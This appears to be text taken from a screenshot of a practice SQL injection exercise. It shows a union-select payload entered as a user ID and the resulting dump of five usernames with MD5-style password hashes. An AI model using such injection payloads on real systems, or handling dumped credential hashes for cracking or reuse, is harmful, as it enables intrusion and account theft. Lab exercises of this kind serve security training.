 ID: -1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99